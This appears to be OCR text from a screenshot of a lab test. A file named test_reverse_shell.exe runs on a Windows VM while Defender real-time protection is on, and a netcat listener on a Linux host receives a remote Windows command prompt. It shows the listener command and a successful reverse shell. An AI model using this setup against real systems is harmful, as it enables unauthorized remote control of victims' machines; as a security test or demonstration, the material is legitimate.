 C:\Users\IEUser\Music\test_reverse_shell.exe
Connected to server.
Name
#
Title
Contributing artist
test_reverse_shell.exe
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Virus & threat
protection settings
View and update Virus & threat protection
settings for Windows Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
bstar@DESKTOP-86GTNT6: ~
bstar@DESKTOP-86GTNT6:~$ nc -lvv 172.30.150.167 3000
Listening on [172.30.150.167] (family 0, port 3000)
Connection from DESKTOP-86GTNT6.mshome.net 52449 received!
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Music>